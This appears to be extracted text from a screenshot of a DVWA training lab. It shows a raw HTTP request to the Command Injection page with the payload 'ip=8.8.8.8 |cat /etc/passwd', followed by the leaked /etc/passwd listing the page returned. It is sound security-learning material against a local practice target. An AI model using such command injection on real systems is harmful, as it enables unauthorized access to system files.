 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: localhost
Content-Length: 41
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/DVWA/vulnerabilities/exec/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=d3i1b6aaqul3j485e7qoug4abt; security=high
Connection: keep-alive
ip=8.8.8.8 |cat /etc/passwd&Submit=Submit
Search
0 highlights
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: Command Inject
Ping a device
Enter an IP address:
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nol
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/
backup:x:34:34:backup:/var/backups:/usr/sbin/
list:x:38:38:Mailing List Manager:/var/list:/
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr
systemd-network:x:998:998:systemd Network Man
systemd-timesync:x:992:992:systemd Time Synch
messagebus:x:100:102::/nonexistent:/usr/sbin/
tss:x:101:104:TPM software stack,,,:/var/lib/
strongswan:x:102:65534::/var/lib/strongswan:/
tcpdump:x:103:105::/nonexistent:/usr/sbin/nol
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:105:46:usbmux daemon,,,:/var/lib/usb
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/us
avahi:x:106:108:Avahi mDNS daemon,,,:/run/ava